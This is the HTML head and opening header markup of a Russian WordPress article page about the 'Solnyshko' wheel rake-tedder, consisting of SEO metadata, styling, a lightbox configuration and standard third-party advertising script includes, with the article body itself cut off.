

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html
body_size: 18918
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>	
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Грабли ворошилка Cолнышко: технические характеристики, цена, отзывы, видео</title>
	<meta name="description" content="Грабли ворошилка Cолнышко: технические характеристики четырех и пяти колесных модификаций. Цена на грабли ворошилки на территории РФ. Отзывы владельцев и работающих с техникой." />
	<link rel="canonical" href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Грабли ворошилка Cолнышко: технические характеристики, цена, отзывы, видео" />
	<meta property="og:description" content="Грабли ворошилка Cолнышко: технические характеристики четырех и пяти колесных модификаций. Цена на грабли ворошилки на территории РФ. Отзывы владельцев и работающих с техникой." />
	<meta property="og:url" content="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html" />
	<meta property="og:site_name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники" />
	<meta property="article:published_time" content="2015-07-06T09:18:28+00:00" />
	<meta property="article:modified_time" content="2019-02-08T08:34:53+00:00" />
	<meta property="og:image" content="https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa-zeleniye.png" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="431" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Даниил" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html#article","isPartOf":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html"},"author":{"name":"Даниил","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"headline":"Грабли &#8212; ворошилки Солнышко особенности технических показателей","datePublished":"2015-07-06T09:18:28+00:00","dateModified":"2019-02-08T08:34:53+00:00","mainEntityOfPage":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html"},"wordCount":421,"commentCount":0,"image":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa-zeleniye.png","keywords":["грабли - ворошилка Солнышко","грабли – ворошилки пятиколёсные","грабли – ворошилки четырёхколёсные"],"articleSection":["Уборочная техника"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html#respond"]}]},{"@type":"WebPage","@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html","url":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html","name":"Грабли ворошилка Cолнышко: технические характеристики, цена, отзывы, видео","isPartOf":{"@id":"https://spectechzone.com/#website"},"primaryImageOfPage":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html#primaryimage"},"image":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa-zeleniye.png","datePublished":"2015-07-06T09:18:28+00:00","dateModified":"2019-02-08T08:34:53+00:00","author":{"@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"description":"Грабли ворошилка Cолнышко: технические характеристики четырех и пяти колесных модификаций. Цена на грабли ворошилки на территории РФ. Отзывы владельцев и работающих с техникой.","breadcrumb":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html#primaryimage","url":"https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa-zeleniye.png","contentUrl":"https://spectechzone.com/wp-content/uploads/2015/07/grabli-voroshilka-solnyshko-4-kolesa-zeleniye.png","width":640,"height":431,"caption":"Грабли - ворошилка Солнышко 4 колеса зеленая"},{"@type":"BreadcrumbList","@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/7532.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://spectechzone.com/"},{"@type":"ListItem","position":2,"name":"Грабли &#8212; ворошилки Солнышко особенности технических показателей"}]},{"@type":"WebSite","@id":"https://spectechzone.com/#website","url":"https://spectechzone.com/","name":"Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники","description":"Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spectechzone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a","name":"Даниил","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/#/schema/person/image/","url":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","contentUrl":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","caption":"Даниил"},"url":"https://spectechzone.com/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//wp-r.github.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fotorama.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='adsplacer_pro_css-css' href='https://wp-r.github.io/hgfhfgh/assets/css/adsplacer.adblock.css'  media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/front_end_style.css'  media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spectechzone.com/wp-includes/css/dashicons.min.css'  media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/desktop_style.css'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://spectechzone.com/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://spectechzone.com/wp-content/themes/root/css/style.min.css'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css' href='https://spectechzone.com/wp-content/plugins/wp-pagenavi-style/css/css3_gray_glossy.css'  media='all' />
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js" id="adsplacer_pro_iframetracker_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.frontend.js" id="adsplacer_pro_frontend_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.ab-testing.js" id="adsplacer_pro_ab_testing_js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js" id="purify-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js" id="fancybox-for-wp-js"></script>
<script>if(void 0===AdsplacerProReadCookie)function AdsplacerProReadCookie(e){for(var r=e+'=',n=document.cookie.split(';'),o=0;o<n.length;o++){for(var t=n[o];' '==t.charAt(0);)t=t.substring(1,t.length);if(0==t.indexOf(r))return t.substring(r.length,t.length)}return null}</script><script>if(void 0===AdsplacerProSetCookie)function AdsplacerProSetCookie(e,t){var o=new Date,i="expires=";o.setTime(o.setDate(o.getDate()+30)),i+=o.toGMTString(),document.cookie=e+"="+t+"; "+i+"; path=/"}</script><script>try{var adsplacerProFirstTime = JSON.parse(AdsplacerProReadCookie("adsplacerProDontShowAdsIds"));}catch(e){} adsplacerProFirstTime = typeof adsplacerProFirstTime !== "undefined" ? adsplacerProFirstTime : []</script><script>var adsplacer_show_ads_ajax_timeout = 0;</script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9891942531980624"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="iZyVsSSMBIOdi1CbVys0_z8P6yT86ju2lVfKOM7StXI" />
<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>		<style type="text/css" id="wp-custom-css">
			.site-logotype img{
	width: 110px;
}

.post-card__image img {
    display: block;
    margin: 0 auto;
    width: 100%;
    height: 220px!important;
		min-height: 220px!important;
		max-height: 220px!important;
}		</style>
		    <script charset="utf-8" async src="https://newup.bid/pushJs/1O54ah87.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"rotarb.bid",rotator:"16vv2"};</script>
<script async="async" type="text/javascript" src="//rotarb.bid/16vv2.min.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-7532 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
